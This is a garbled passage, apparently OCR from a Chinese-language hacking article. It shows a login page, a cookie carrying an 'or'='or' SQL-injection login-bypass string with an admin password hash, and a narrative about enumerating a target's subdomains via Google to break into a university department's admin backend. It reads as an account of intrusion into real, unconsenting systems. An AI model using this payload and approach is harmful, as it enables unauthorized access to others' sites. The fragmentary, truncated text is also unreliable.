 登录 login
用户名
密 码
验证码 39835
登 录 关 闭
完毕
ookie =%27or%27%3d%27or%27; adminpass=21232f297a5dfd Post=> username=test&password=test
图 2
既然主站行不通，就从服务器上的分站搞吧。用 www.114best
com 什么也查不出来，打开 google，输入 site:xxx.com，查出来很
多二级域名。使用刚才的方法进入了一个系的后台，如图 3。